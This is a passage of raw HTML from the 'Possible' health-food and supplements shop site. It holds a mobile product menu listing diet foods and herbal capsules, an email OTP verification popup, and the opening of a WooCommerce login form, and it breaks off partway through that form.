<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
